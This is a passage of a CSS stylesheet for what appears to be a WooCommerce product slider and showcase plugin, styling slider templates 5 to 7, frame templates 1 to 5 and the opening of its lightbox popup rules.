.psfw-main-product-wrapper.psfw-slider-template-5 .psfw-container-wrapper .psfw-content {
    margin-bottom: 10px;
}
.psfw-main-product-wrapper.psfw-slider-template-5 .psfw-container-wrapper .psfw-price{
    text-align: left;
    margin-bottom: 12px;
    font-size: 36px;
    font-weight: 700;
    color:#886149;
}
.psfw-main-product-wrapper.psfw-slider-template-5 .psfw-container-wrapper .psfw-price del{
    font-size: 26px;
    opacity: 0.6;
}
.psfw-main-product-wrapper.psfw-slider-template-5 .psfw-container-wrapper .star-rating{
    width: 6.3em;
    letter-spacing: 3px;
    font-size: 13px;
    display: block;
    height: 16px;
    line-height: 1.1;
    float: none;
    margin: 0px 0 15px;
    line-height: 1.1;
}
.psfw-main-product-wrapper.psfw-slider-template-5 .psfw-container-wrapper .psfw-buttons-collection {
    display: block;
}
.psfw-main-product-wrapper.psfw-slider-template-5 .psfw-container-wrapper .psfw-button a {
    background:none;
    color: #886149;
    text-transform: uppercase;
    font-weight: 400;
    font-size: 16px;
    padding:0;
    line-height: 1;
    letter-spacing: 1px;
    margin-top: 0;
}
.psfw-main-product-wrapper.psfw-slider-template-5 .psfw-container-wrapper .psfw-button a{
    border: none;
}
.psfw-main-product-wrapper.psfw-slider-template-5 .psfw-container-wrapper .psfw-button a.psfw-button-design i{
    display: none;
}
.psfw-main-product-wrapper.psfw-slider-template-5 .psfw-container-wrapper .psfw-button-container .psfw-button a{
    width: 30px;
    height: 30px;
    text-align: center;
    line-height: 30px;
    background: #886149;
    color: #FFF;
    position: relative;
}
.psfw-main-product-wrapper.psfw-slider-template-5 .psfw-container-wrapper .psfw-button-container .psfw-button a i{
    line-height: 30px;
}
.psfw-main-product-wrapper.psfw-slider-template-5 .psfw-container-wrapper .psfw-button-container .psfw-button{
    overflow: visible;
}
.psfw-main-product-wrapper.psfw-slider-template-5 .psfw-container-wrapper .psfw-button-container .psfw-button a:hover{
    color: #FFF;
}
.psfw-main-product-wrapper.psfw-slider-template-5 .psfw-container-wrapper .psfw-button-container .psfw-button a span.button-tooltip:before{
    display: none;
}
.psfw-main-product-wrapper.psfw-slider-template-5 .psfw-container-wrapper .psfw-button a.loading {
    padding-right: 30px;
}
.psfw-main-product-wrapper.psfw-slider-template-5 .psfw-button a.add_to_cart_button.loading:after{
    right: 10px;
}
.psfw-main-product-wrapper.psfw-slider-template-5 .psfw-container-wrapper .psfw-button {
    position: relative;
    padding-left:0px;
    overflow: hidden;
}
.psfw-main-product-wrapper.psfw-slider-template-5 .psfw-container-wrapper .psfw-button a span{
    position: relative;
    -webkit-transition: all ease 0.3s;
       -moz-transition: all ease 0.3s;
        -ms-transition: all ease 0.3s;
         -o-transition: all ease 0.3s;
            transition: all ease 0.3s;
}
.psfw-main-product-wrapper.psfw-slider-template-5 .psfw-container-wrapper .psfw-button a span:before {
    content: '';
    position: absolute;
    left: 0;
    top:50%;
    margin-top: -1px;
    width: 50px;
    height: 2px;
    background-color: #886149;
    margin-left: -60px;
}
.psfw-main-product-wrapper.psfw-slider-template-5 .psfw-container-wrapper .psfw-button a:hover span{
    margin-left: 60px;
}
.psfw-main-product-wrapper.psfw-slider-template-5 .psfw-container-wrapper .psfw-button + .psfw-button,
.psfw-main-product-wrapper.psfw-slider-template-5 .psfw-container-wrapper .psfw-share-wrap {
    margin-top: 10px;
}
.psfw-main-product-wrapper.psfw-slider-template-5 .psfw-container-wrapper .psfw-share-wrap a {
    width: 30px;
    height: 30px;
    line-height: 30px;
    text-align: center;
    color: #ffffff;
    background-color: #bd9379;
    display: inline-block;
    margin:3px 3px 3px 0;
    font-size: 14px;
}
.psfw-main-product-wrapper.psfw-slider-template-5 .psfw-container-wrapper .psfw-share-wrap a i{
    line-height: 30px;
}
.psfw-main-product-wrapper.psfw-slider-template-5 .psfw-container-wrapper .psfw-button-container {
    position: absolute;
    right: 10px;
    top:50px;
}
.psfw-main-product-wrapper.psfw-slider-template-5 .psfw-icon-hover-wrap + .psfw-icon-hover-wrap {
    margin-top: 6px;
}
.psfw-main-product-wrapper.psfw-slider-template-5 .psfw-icon-hover-wrap a {
    display:block;
    width: 28px;
    height: 28px;
    line-height: 28px;
    text-align: center;
    color: #ffffff;
    background-color: #886149;
    border-radius: 0;
    font-size: 14px;
    position: relative;
    z-index: 2;
}
.psfw-main-product-wrapper.psfw-slider-template-5 .psfw-container-wrapper .psfw-button a span.button-tooltip,
.psfw-main-product-wrapper.psfw-slider-template-5 .psfw-icon-hover-wrap a .button-tooltip {
    position: absolute;
    top:0;
    right: 100%;
    margin-right: -5px;
    color: #ffffff;
    background-color: #886149;
    font-size: 12px;
    white-space: nowrap;
    padding: 0 10px;
    opacity: 0;
    visibility: hidden;
    -webkit-transform-style: preserve-3d;
    -webkit-backface-visibility: hidden;
    -moz-transition:all 350ms ease-in-out;
    -webkit-transition:all 350ms ease-in-out;
    -ms-transition:all 350ms ease-in-out;
    transition:all 350ms ease-in-out;
}
.psfw-main-product-wrapper.psfw-slider-template-5 .psfw-container-wrapper .psfw-button a:hover span.button-tooltip,
.psfw-main-product-wrapper.psfw-slider-template-5 .psfw-icon-hover-wrap a:hover .button-tooltip {
    opacity: 1;
    visibility: visible;
    margin-right: 0px;
}
.psfw-main-product-wrapper.psfw-slider-template-5 .psfw-container-wrapper .psfw-category-wrap a:hover,
.psfw-main-product-wrapper.psfw-slider-template-5 .psfw-container-wrapper .psfw-share-wrap a:hover {
    background-color: #886149;
}
.psfw-main-product-wrapper.psfw-slider-template-5 .psfw-container-wrapper .psfw-title a:hover {
    color: #886149;
}
.psfw-main-product-wrapper.psfw-slider-template-5 .psfw-container-wrapper .psfw-button a:hover {
    color: #bd9379;
}
.psfw-main-product-wrapper.psfw-slider-template-5 .bx-wrapper .bx-controls-direction a {
    font-size: 20px;
    width: 45px;
    height: 45px;
    line-height:48px;
    background-color: #332924;
    color: #fdd3bb;
    opacity: 0.6;
}
.psfw-main-product-wrapper.psfw-slider-template-5 .bx-wrapper .bx-controls-direction a span.lnr{
    line-height: 42px;
    font-weight: 600;
}
.psfw-main-product-wrapper.psfw-slider-template-5 .bx-wrapper .bx-controls-direction a:hover {
    opacity: 1;
}
.psfw-main-product-wrapper.psfw-slider-template-5 .bx-wrapper .bx-pager.bx-default-pager {
    bottom: 10px;
}
.psfw-main-product-wrapper.psfw-slider-template-5 .bx-wrapper .bx-pager.bx-default-pager a {
    background-color:transparent;
    border:2px solid #bd9379;
    width: 15px;
    height: 15px;
    border-radius: 50%;
}
.psfw-main-product-wrapper.psfw-slider-template-5 .bx-wrapper .bx-pager.bx-default-pager a:hover,
.psfw-main-product-wrapper.psfw-slider-template-5 .bx-wrapper .bx-pager.bx-default-pager a.active {
    background-color: transparent;
    border-color:#332924;
}
/**/
/*slider-template-6*/
.psfw-main-product-wrapper.psfw-slider-template-6 .psfw-top-wrap {
    position: absolute;
    right: 0;
    top:0;
    bottom: 0;
    display: -moz-box;
    display: -webkit-box;
    display:-ms-flexbox;
    display:-webkit-flex;
    display: flex;
    align-items: center;
    text-align: right;
    font-family: 'Source Sans Pro', sans-serif;
    font-size: 20px;
    color: #828282;
    font-weight: 400;
    max-width: 50% !important;
    padding-left: 30px;
}
.psfw-main-product-wrapper.psfw-slider-template-6 .psfw-container-wrapper .psfw-category-wrap a {
    display: inline-block;
    margin:3px 0 3px 3px;
    color:#bb4b55;
    font-size: 14px;
    text-transform: uppercase;
    line-height: 1.2;
}
.psfw-main-product-wrapper.psfw-slider-template-6 .psfw-container-wrapper .psfw-title a {
    color: #333333;
    font-size: 38px;
    text-transform: capitalize;
}
.psfw-main-product-wrapper.psfw-slider-template-6 .psfw-container-wrapper .psfw-category-wrap{
    margin-bottom: 5px;
}
.psfw-main-product-wrapper.psfw-slider-template-6 .psfw-container-wrapper .psfw-title {
    margin-bottom: 10px;
    line-height: 1.2;
}
.psfw-main-product-wrapper.psfw-slider-template-6 .psfw-container-wrapper .psfw-content {
    margin-bottom: 15px;
}
.psfw-main-product-wrapper.psfw-slider-template-6 .psfw-container-wrapper .psfw-price {
    margin-bottom: 20px;
    line-height: 1;
    font-size: 32px;
    font-weight: 600;
    color: #bb4b55;
}
.psfw-main-product-wrapper.psfw-slider-template-6 .psfw-container-wrapper .psfw-price span.price del,
.psfw-main-product-wrapper.psfw-slider-template-6 .psfw-container-wrapper .psfw-price .psfw-regular-price{
    font-size: 20px;
    font-weight: 400;
    color: #828282;
}
.psfw-main-product-wrapper.psfw-slider-template-6 .psfw-container-wrapper .psfw-price span.price del{
    font-size: 28px;
    opacity: 0.6;
}
.psfw-main-product-wrapper.psfw-slider-template-6 .psfw-container-wrapper .star-rating{
    float: right;
    display: block;
    position: relative;
    margin-bottom: 10px;
    width: 6.4em;
    font-size: 15px;
    letter-spacing: 4px;
    line-height: 1.1;
    height: 18px;
}
.psfw-main-product-wrapper.psfw-slider-template-6 .psfw-container-wrapper .star-rating:after,
.psfw-main-product-wrapper.psfw-slider-template-6 .psfw-container-wrapper .star-rating:before{
    display: table;
    clear: both;
}
.psfw-main-product-wrapper.psfw-slider-template-6 .psfw-container-wrapper .psfw-buttons-collection {
    flex-flow: column wrap;
    align-items: flex-end;
    margin-bottom: 15px;
    overflow: hidden;
    width: 100%;
}
.psfw-main-product-wrapper.psfw-slider-template-6 .psfw-container-wrapper .psfw-button a {
    background:none;
    line-height: 1.2;
    padding:0;
    border-radius: 0;
    color: #333333;
    font-weight: 400;
    font-size: 16px;
    border: none;
    margin-top: 0;
}
.psfw-main-product-wrapper.psfw-slider-template-6 .psfw-button a.add_to_cart_button.loading:after{
    left: -20px;
    right: auto;
}
.psfw-main-product-wrapper.psfw-slider-template-6 .psfw-container-wrapper .psfw-button a.psfw-button-design i{
    display: none;
}
.psfw-main-product-wrapper.psfw-slider-template-6 .psfw-container-wrapper .psfw-button a span {
    position:relative;
    display: inline-block;
    -webkit-transition: all ease 0.3s;
       -moz-transition: all ease 0.3s;
        -ms-transition: all ease 0.3s;
         -o-transition: all ease 0.3s;
            transition: all ease 0.3s;
}
.psfw-main-product-wrapper.psfw-slider-template-6 .psfw-container-wrapper .psfw-button a span:before{
    content: '';
    position: absolute;
    right: -50px;
    top:50%;
    margin-top:-1px;
    width: 40px;
    height: 2px;
    background-color: #333333;
}
.psfw-main-product-wrapper.psfw-slider-template-6 .psfw-container-wrapper .psfw-button a:hover span{
    margin-right: 50px;
}
.psfw-main-product-wrapper.psfw-slider-template-6 .psfw-container-wrapper .psfw-button + .psfw-button{
    margin-top: 10px;
}
.psfw-main-product-wrapper.psfw-slider-template-6 .psfw-container-wrapper .psfw-share-wrap {
    margin-top:15px;
}
.psfw-main-product-wrapper.psfw-slider-template-6 .psfw-icon-hover-wrap {
    display: inline-block;
}
.psfw-main-product-wrapper.psfw-slider-template-6 .psfw-container-wrapper .psfw-below-wrap .psfw-button a,
.psfw-main-product-wrapper.psfw-slider-template-6 .psfw-icon-hover-wrap a{
    width: 35px;
    height: 35px;
    line-height: 35px;
    text-align: center;
    font-size: 16px;
    color: #333333;
    background:none;
    border-radius: 0;
    border:1px solid #c8c8c8;
    position: relative;
    display: inline-block;
}
.psfw-main-product-wrapper.psfw-slider-template-6 .psfw-container-wrapper .psfw-below-wrap .psfw-button a i,
.psfw-main-product-wrapper.psfw-slider-template-6 .psfw-icon-hover-wrap a i{
    line-height: 35px;
}
.psfw-main-product-wrapper.psfw-slider-template-6 .psfw-container-wrapper .psfw-button a span.button-tooltip,
.psfw-main-product-wrapper.psfw-slider-template-6 .psfw-icon-hover-wrap a .button-tooltip {
    position: absolute;
    top:100%;
    right: 0;
    margin: 0;
    font-size: 12px;
    white-space: nowrap;
    opacity: 0;
    visibility: hidden;
    line-height: 1;
    margin-top: 4px;
    color: #bb4b55;
    -moz-transition:all 350ms ease-in-out;
    -ms-transition:all 350ms ease-in-out;
    -webkit-transition:all 350ms ease-in-out;
    transition:all 350ms ease-in-out;
}
.psfw-main-product-wrapper.psfw-slider-template-6 .psfw-container-wrapper .psfw-button a:hover span.button-tooltip,
.psfw-main-product-wrapper.psfw-slider-template-6 .psfw-icon-hover-wrap a:hover .button-tooltip {
    opacity: 1;
    visibility: visible;
}
.psfw-main-product-wrapper.psfw-slider-template-6 .psfw-icon-hover-wrap a .button-tooltip:before{
    display: none;
}
.psfw-main-product-wrapper.psfw-slider-template-6 .psfw-container-wrapper .psfw-share-wrap a {
    display: inline-block;
    font-size: 15px;
    color: #828282;
    margin:5px 0 0 10px;
}
.psfw-main-product-wrapper.psfw-slider-template-6 .psfw-container-wrapper .psfw-category-wrap a:hover {
    color: #333333;
    border-color: #333333;
}
.psfw-main-product-wrapper.psfw-slider-template-6 .psfw-container-wrapper .psfw-title a:hover,
.psfw-main-product-wrapper.psfw-slider-template-6 .psfw-container-wrapper .psfw-share-wrap a:hover{
    color: #bb4b55;
}
.psfw-main-product-wrapper.psfw-slider-template-6 .psfw-icon-hover-wrap a:hover,
.psfw-main-product-wrapper.psfw-slider-template-6 .psfw-container-wrapper .psfw-button a:hover {
    color: #bb4b55;
    border-color: #bb4b55;
}
.psfw-main-product-wrapper.psfw-slider-template-6 .bx-wrapper .bx-controls-direction a{
    background-color: #ffffff;
    color: #333333;
    border: 2px solid #fff;
    opacity: 0.8;
    top: 10px;
    margin-top: 0;
    line-height: 40px;
}
.psfw-main-product-wrapper.psfw-slider-template-6 .bx-wrapper .bx-controls-direction a span{
    line-height: 34px;    
}
.psfw-main-product-wrapper.psfw-slider-template-6 .bx-wrapper .bx-controls-direction a.bx-next {
    left: 58px;
    right: auto;
}
.psfw-main-product-wrapper.psfw-slider-template-6 .bx-wrapper .bx-controls-direction a:hover {
    opacity: 1;
}
.psfw-main-product-wrapper.psfw-slider-template-6 .bx-wrapper .bx-pager.bx-default-pager a {
    background-color:#828282;
}
.psfw-main-product-wrapper.psfw-slider-template-6 .bx-wrapper .bx-pager.bx-default-pager a:hover,
.psfw-main-product-wrapper.psfw-slider-template-6 .bx-wrapper .bx-pager.bx-default-pager a.active {
    background-color: #bb4b55;
}
/**/
/*slider-template-7*/
.psfw-main-product-wrapper.psfw-slider-template-7 .psfw-top-wrap {
    background-color: rgba(116,57,203,0.85);
    padding: 50px 0;
    width: 60%;
    position: absolute;
    top:50%;
    left: 50%;
    -moz-transform: translateY(-50%);
    -ms-transform: translateY(-50%);
    -webkit-transform: translateY(-50%);
    transform: translateY(-50%);
    margin-left: -30%;
    font-family: 'Source Sans Pro',sans-serif;
    font-size: 15px;
    color: #ffffff;
    font-weight: 400;
    text-align: center;
    overflow:hidden;
}
.psfw-main-product-wrapper.psfw-slider-template-7 .psfw-top-wrap .psfw-detail-inner-wrap {
    padding:0 20px;
}
.psfw-main-product-wrapper.psfw-slider-template-7 .psfw-container-wrapper .psfw-category-wrap a {
    text-transform: uppercase;
    margin:3px;
    display: inline-block;
    color:#ffffff;
}
.psfw-main-product-wrapper.psfw-slider-template-7 .psfw-container-wrapper .psfw-title a {
    font-size: 32px;
    color: #ffffff;
    line-height:1.2;
}
.psfw-main-product-wrapper.psfw-slider-template-7 .psfw-container-wrapper .psfw-title,
.psfw-main-product-wrapper.psfw-slider-template-7 .psfw-container-wrapper .psfw-content,
.psfw-main-product-wrapper.psfw-slider-template-7 .psfw-container-wrapper .psfw-price {
    margin-bottom: 8px;
}
.psfw-main-product-wrapper.psfw-slider-template-7 .psfw-container-wrapper .psfw-price {
    font-size: 36px;
    margin-bottom: 10px;
}
.psfw-main-product-wrapper.psfw-slider-template-7 .psfw-container-wrapper .psfw-price select option{
    color: #38353c;
}
.psfw-main-product-wrapper.psfw-slider-template-7 .psfw-container-wrapper .psfw-price span.price del,
.psfw-main-product-wrapper.psfw-slider-template-7 .psfw-container-wrapper .psfw-price .psfw-regular-price{
    font-size: 21px;
}
.psfw-main-product-wrapper.psfw-slider-template-7 .psfw-container-wrapper .psfw-price span.price del{
    font-size: 28px;
    opacity: 0.8;
}
.psfw-main-product-wrapper.psfw-slider-template-7 .psfw-container-wrapper .star-rating{
    float: none;
    display: block;
    position: relative;
    width: 6.4em;
    font-size: 15px;
    letter-spacing: 4px;
    line-height: 1.1;
    height: 18px;
    margin: 0 auto 20px;
}
.psfw-main-product-wrapper.psfw-slider-template-7 .psfw-container-wrapper .psfw-button a {
    display: inline-block;
    padding:15px 30px;
    line-height: 1;
    background-color: #38353c;
    color: #ffffff;
    text-transform: uppercase;
    font-size: 15px;
    font-weight: 400;
    border-radius: 0;
    margin-top: 0;
    border: none;
}
.psfw-main-product-wrapper.psfw-slider-template-2 .psfw-button a.add_to_cart_button.loading:after{
    right: 10px;
    margin-top: 3px;
}
.psfw-main-product-wrapper.psfw-slider-template-7 .psfw-container-wrapper .psfw-button a.psfw-button-design i{
    display: none;
}
.psfw-main-product-wrapper.psfw-slider-template-7 .psfw-container-wrapper .psfw-button + .psfw-button {
    margin-left: 5px;
}
.psfw-main-product-wrapper.psfw-slider-template-7 .psfw-below-wrap {
    position: absolute;
    top:0;
    right: 0;
    background-color:#ede1ff;
    padding:14px 0 11px 12px;
    border-radius: 30px 0 0 30px;
    display: -moz-box;
    display: -webkit-box;
    display:-ms-flexbox;
    display:-webkit-flex;
    display: flex;
    align-items: center;
    -moz-transform: translateX(100%);
    -ms-transform: translateX(100%);
    -webkit-transform: translateX(100%);
    transform: translateX(100%);
    opacity: 0;
    visibility: hidden;
    -moz-transition:all 350ms ease-in-out;
    -webkit-transition:all 350ms ease-in-out;
    -ms-transition:all 350ms ease-in-out;
    transition:all 350ms ease-in-out;
}
.psfw-main-product-wrapper.psfw-slider-template-7 .psfw-top-wrap:hover .psfw-below-wrap {
    opacity: 1;
    visibility: visible;
    -moz-transform: translateX(0);
    -ms-transform: translateX(0);
    -webkit-transform: translateX(0);
    transform: translateX(0);
}
.psfw-main-product-wrapper.psfw-slider-template-7 .psfw-container-wrapper .psfw-below-wrap .psfw-button a{
    padding: 0;
    margin: 0 12px;
    background: transparent;
    font-size: 18px;
    color: #783AB3;
}
.psfw-main-product-wrapper.psfw-slider-template-7 .psfw-container-wrapper .psfw-below-wrap .psfw-button a:hover{
    background: transparent;
}
.psfw-main-product-wrapper.psfw-slider-template-7 .psfw-below-wrap > div {
    position: relative;
}
.psfw-main-product-wrapper.psfw-slider-template-7 .psfw-below-wrap > div:before {
    content: '';
    position: absolute;
    z-index: 1;
    left: -1px;
    top: 50%;
    height: 24px;
    width: 1px;
    background-color: #b9b0c7;
    margin-top: -12px;
}
.psfw-main-product-wrapper.psfw-slider-template-7 .psfw-below-wrap > div:first-child:before {
    display: none;
}
.psfw-main-product-wrapper.psfw-slider-template-7 .psfw-icon-hover-wrap a,
.psfw-main-product-wrapper.psfw-slider-template-7 .psfw-social-outer-wrap {
    position: relative;
    color: #783ab3;
    font-size: 18px;
    padding:0 12px;
    line-height: 1;
}
.psfw-main-product-wrapper.psfw-slider-template-7 .psfw-icon-hover-wrap a .button-tooltip {
    position: absolute;
    right: 0;
    top:100%;
    margin-top: 22px;
    background-color: #ede1ff;
    font-size: 12px;
    white-space: nowrap;
    text-transform: capitalize;
    color: #783ab3;
    display: inline-block;
    padding: 5px 8px;
    opacity: 0;
    visibility: hidden;
    -webkit-transform-style: preserve-3d;
    -webkit-backface-visibility: hidden;
    -moz-transition:all 350ms ease-in-out;
    -ms-transition:all 350ms ease-in-out;
    -webkit-transition:all 350ms ease-in-out;
    transition:all 350ms ease-in-out;
}
.psfw-main-product-wrapper.psfw-slider-template-7 .psfw-icon-hover-wrap a:hover .button-tooltip,
.psfw-main-product-wrapper.psfw-slider-template-7 .psfw-social-outer-wrap:hover .psfw-share-wrap {
    opacity: 1;
    visibility: visible;
}
.psfw-main-product-wrapper.psfw-slider-template-7 .psfw-icon-hover-wrap a .button-tooltip:before,
.psfw-main-product-wrapper.psfw-slider-template-7 .psfw-container-wrapper .psfw-share-wrap:before {
    content: '';
    position: absolute;
    width: 0;
    height: 0;
    border-style: solid;
    border-width: 5px;
    border-color: transparent transparent #ede1ff;
    top:-10px;
    right: 10px;
}
.psfw-main-product-wrapper.psfw-slider-template-7 .psfw-container-wrapper .psfw-share-wrap:before {
    right: 50%;
    margin-right: -5px;
}
.psfw-main-product-wrapper.psfw-slider-template-7 .psfw-container-wrapper .psfw-share-wrap {
    position: absolute;
    right: 10px;
    top:100%;
    margin-top: 22px;
    background-color: #ede1ff;
    font-size: 13px;
    opacity: 0;
    visibility: hidden;
    -webkit-transform-style: preserve-3d;
    -webkit-backface-visibility: hidden;
    -moz-transition:all 350ms ease-in-out;
    -ms-transition:all 350ms ease-in-out;
    -webkit-transition:all 350ms ease-in-out;
    transition:all 350ms ease-in-out;
}
.psfw-main-product-wrapper.psfw-slider-template-7 .psfw-container-wrapper .psfw-share-wrap a {
    display:block;
    padding:6px 5px;
    text-align: center;
    color: #783ab3;
    border-bottom: 1px solid #b9b0c7;
}
.psfw-main-product-wrapper.psfw-slider-template-7 .psfw-container-wrapper .psfw-category-wrap a:hover,
.psfw-main-product-wrapper.psfw-slider-template-7 .psfw-container-wrapper .psfw-title a:hover {
    color: #ede1ff;
}
.psfw-main-product-wrapper.psfw-slider-template-7 .psfw-container-wrapper .psfw-button a:hover {
    background-color: #783ab3;
}
.psfw-main-product-wrapper.psfw-slider-template-7 .bx-wrapper .bx-controls-direction a {
    width: 50px;
    background-color: #7439cb;
    color: #ffffff;
    opacity: 0.8;
    font-size: 18px;
    line-height: 44px;
}
.psfw-main-product-wrapper.psfw-slider-template-7 .bx-wrapper .bx-controls-direction a span.lnr{
    font-weight: 600;
    line-height: 40px;
}
.psfw-main-product-wrapper.psfw-slider-template-7 .bx-wrapper .bx-controls-direction a.bx-prev{
    border-radius: 0 20px 20px 0;
    left: 0;
}
.psfw-main-product-wrapper.psfw-slider-template-7 .bx-wrapper .bx-controls-direction a.bx-next {
    border-radius: 20px 0 0 20px;
    right: 0;
}
.psfw-main-product-wrapper.psfw-slider-template-7 .bx-wrapper .bx-controls-direction a:hover {
    opacity: 1;
}
.psfw-main-product-wrapper.psfw-slider-template-7 .bx-wrapper .bx-pager.bx-default-pager a {
    background-color:#ede1ff;
    border-radius: 0;
}
.psfw-main-product-wrapper.psfw-slider-template-7 .bx-wrapper .bx-pager.bx-default-pager a:hover,
.psfw-main-product-wrapper.psfw-slider-template-7 .bx-wrapper .bx-pager.bx-default-pager a.active {
    background-color: #7439cb;
}
/**/
/*=============================
        SLIDER-LAYOUT-CSS-ENDS
===============================*/
/*=============================
        FRAME-LAYOUT-CSS-STARTS
===============================*/
.psfw-main-product-wrapper .psfw-inner-wrap .psfw-frame-image {
    position: relative;
}
.psfw-main-product-wrapper .psfw-inner-wrap .psfw-frame-image .psfw-image{
    position: absolute;
    top: 0;
    left: 0;
}
/*frame-template-1*/
.psfw-main-product-wrapper.psfw-frame-template-1.psfw-desktop-col-2 .psfw-inner-wrap-contain .psfw-image-hover-wrap,
.psfw-main-product-wrapper.psfw-frame-template-1.psfw-desktop-col-1 .psfw-inner-wrap-contain .psfw-image-hover-wrap,
.psfw-main-product-wrapper.psfw-frame-template-1.psfw-tablet-col-1 .psfw-inner-wrap-contain .psfw-image-hover-wrap {
    max-width: 470px;
    margin:0 auto 20px;
}
.psfw-main-product-wrapper.psfw-frame-template-1 .psfw-inner-wrap .psfw-image{
    display: block;
    position: absolute;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
}
.psfw-main-product-wrapper.psfw-frame-template-1 .psfw-inner-wrap .psfw-image {
    padding:5% 5.3% 6%;
    overflow: hidden;   
}
.psfw-main-product-wrapper.psfw-frame-template-1 .psfw-bottom-hover {
    background: #ffffff;
    padding: 10px 0;
    z-index: 9;
}
.psfw-main-product-wrapper.psfw-frame-template-1 .psfw-inner-wrap-contain .psfw-buttons-collection {
    border-bottom: 1px solid #eeeeee;
    padding-bottom: 10px;
    margin-bottom: 10px;
}
.psfw-main-product-wrapper.psfw-frame-template-1 .psfw-inner-wrap-contain .psfw-buttons-collection .psfw-button a  {
    padding:0 10px;
}
/**/
/*frame-template-2*/
.psfw-main-product-wrapper.psfw-frame-template-2 .psfw-inner-wrap .psfw-image {
    padding:3% 13.4% 7%;
}
.psfw-main-product-wrapper.psfw-frame-template-2.psfw-desktop-col-2 .psfw-inner-wrap-contain .psfw-image-hover-wrap,
.psfw-main-product-wrapper.psfw-frame-template-2.psfw-desktop-col-1 .psfw-inner-wrap-contain .psfw-image-hover-wrap,
.psfw-main-product-wrapper.psfw-frame-template-2.psfw-tablet-col-1 .psfw-inner-wrap-contain .psfw-image-hover-wrap{
    max-width: 500px;
    margin:0 auto;
}
/**/
/*frame-template-3*/
.psfw-main-product-wrapper.psfw-frame-template-3 .psfw-inner-wrap .psfw-image {
    padding:3% 2.2% 3%;
    bottom: 0;
    top: auto;
}
.psfw-main-product-wrapper.psfw-frame-template-3.psfw-desktop-col-2 .psfw-inner-wrap-contain .psfw-image-hover-wrap,
.psfw-main-product-wrapper.psfw-frame-template-3.psfw-desktop-col-1 .psfw-inner-wrap-contain .psfw-image-hover-wrap,
.psfw-main-product-wrapper.psfw-frame-template-3.psfw-tablet-col-1 .psfw-inner-wrap-contain .psfw-image-hover-wrap {
    max-width: 450px;
    margin:0 auto 15px;
}
.psfw-main-product-wrapper.psfw-frame-template-3 .psfw-inner-wrap {
    border:0;
    padding:0;
}
/**/
/*frame-template-4*/
.psfw-main-product-wrapper.psfw-frame-template-4 .psfw-inner-wrap .psfw-image {
    padding:7.5% 6.5%;
    bottom: 0;
    top: auto;
}
.psfw-main-product-wrapper.psfw-frame-template-4 .psfw-top-hover-wrap {
    bottom: 30px;
    right: 30px;
}
.psfw-main-product-wrapper.psfw-frame-template-4 .psfw-icon-hover-wrap a,
.psfw-main-product-wrapper.psfw-frame-template-5 .psfw-icon-hover-wrap a,
.psfw-main-product-wrapper.psfw-frame-template-5 .psfw-inner-wrap-contain .psfw-button a {
    width: 38px;
    height: 38px;
    line-height: 38px;
}
.psfw-main-product-wrapper.psfw-frame-template-4.psfw-desktop-col-2 .psfw-inner-wrap-contain .psfw-image-hover-wrap,
.psfw-main-product-wrapper.psfw-frame-template-4.psfw-desktop-col-1 .psfw-inner-wrap-contain .psfw-image-hover-wrap,
.psfw-main-product-wrapper.psfw-frame-template-4.psfw-tablet-col-1 .psfw-inner-wrap-contain .psfw-image-hover-wrap {
    max-width: 500px;
}
/**/
/*frame-template-5*/
.psfw-main-product-wrapper.psfw-frame-template-5 .psfw-inner-wrap .psfw-image {
    padding:3% 11.5% 12.5% 13.5%;
    bottom: 0;
    top: auto;
}
.psfw-main-product-wrapper.psfw-frame-template-5.psfw-desktop-col-2 .psfw-inner-wrap-contain .psfw-image-hover-wrap,
.psfw-main-product-wrapper.psfw-frame-template-5.psfw-desktop-col-1 .psfw-inner-wrap-contain .psfw-image-hover-wrap,
.psfw-main-product-wrapper.psfw-frame-template-5.psfw-tablet-col-1 .psfw-inner-wrap-contain .psfw-image-hover-wrap  {
    max-width: 470px;
}
.psfw-main-product-wrapper.psfw-frame-template-5 .psfw-inner-wrap-contain .psfw-button a.loading:after {
    line-height: 1;
}
/**/
/*=============================
        FRAME-LAYOUT-CSS-ENDS
===============================*/
/*==============================
        LIGHTBOX-CSS-STARTS
===============================*/

/*
.psfw-main-product-wrapper .psfw-inner-wrap:after,
.psfw-main-product-wrapper .psfw-masonry-item:after,
.psfw-main-product-wrapper .psfw-slider-inner-wrap:after,
.psfw-display-popup:after{
    content: '';
    position: fixed;
    top:0;
    left: 0;
    right: 0;
    bottom: 0;
    z-index: 99999;
    opacity: 0;
    visibility: hidden;
    background-color: rgba(0,0,0,0.62);
    -moz-transition:all 350ms ease-in-out;
    -webkit-transition:all 350ms ease-in-out;
    -ms-transition:all 350ms ease-in-out;
    transition:all 350ms ease-in-out;
}

*/

.psfw-main-product-wrapper .psfw-inner-wrap.psfw-active-lightbox:after,
.psfw-main-product-wrapper .psfw-masonry-item.psfw-active-lightbox:after,
.psfw-main-product-wrapper .psfw-slider-inner-wrap.psfw-active-lightbox:after,
.psfw-display-popup.psfw-active:after {
    visibility: visible;
    opacity: 1;
}
.psfw-main-product-wrapper .psfw-inner-wrap .psfw-lightbox-detail-wrap,
.psfw-main-product-wrapper .psfw-masonry-item .psfw-lightbox-detail-wrap,
.psfw-main-product-wrapper .psfw-slider-inner-wrap .psfw-lightbox-detail-wrap,
.psfw-display-popup .psfw-lightbox-detail-wrap {
    position: fixed;
    top:50%;
    left: 50%;
    -moz-transform: translate(-50%,-50%);
    -webkit-transform: translate(-50%,-50%);
    -ms-transform: translate(-50%,-50%);
    transform: translate(-50%,-50%);
    width: 100%;
    max-width: 900px;
    max-height: 500px;
    overflow: auto;
    background-color: #ffffff;
    z-index: 100000;
    opacity: 0;
    visibility: hidden;
    -moz-transition:all 350ms ease-in-out;
    -webkit-transition:all 350ms ease-in-out;
    -ms-transition:all 350ms ease-in-out;
    transition:all 350ms ease-in-out;
}
.psfw-main-product-wrapper .psfw-inner-wrap.psfw-active-lightbox .psfw-lightbox-detail-wrap,
.psfw-main-product-wrapper .psfw-masonry-item.psfw-active-lightbox .psfw-lightbox-detail-wrap,
.psfw-main-product-wrapper .psfw-slider-inner-wrap.psfw-active-lightbox .psfw-lightbox-detail-wrap,
.psfw-display-popup.psfw-active .psfw-lightbox-detail-wrap {
    opacity: 1;
    visibility: visible;
    transition-delay: 0.3s;
}
.psfw-main-product-wrapper .psfw-inner-wrap .psfw-lightbox-detail-wrap .psfw-image-container,
.psfw-main-product-wrapper .psfw-inner-wrap .psfw-lightbox-detail-wrap .psfw-popup-content-wrap,
.psfw-main-product-wrapper .psfw-masonry-item .psfw-lightbox-detail-wrap .psfw-image-container,
